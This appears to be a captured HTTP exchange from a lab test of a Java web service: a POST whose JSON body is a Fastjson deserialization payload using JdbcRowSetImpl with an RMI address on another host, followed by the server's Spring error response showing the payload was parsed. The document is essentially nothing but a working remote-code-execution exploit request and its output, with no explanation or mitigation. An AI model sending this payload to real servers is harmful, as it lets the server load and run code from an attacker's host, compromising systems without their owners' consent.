 Host: 192.168.213.141:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 159
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.213.129:9999/exp",
"autoCommit":true
}
}
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Thu, 21 Jan 2021 11:40:27 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a fallback.</p><div
id='created'>Thu Jan 21 11:40:27 UTC 2021</div><div>There was an unexpected
error (type=Internal Server Error, status=500).</div><div>set property
error, autoCommit</div></body></html>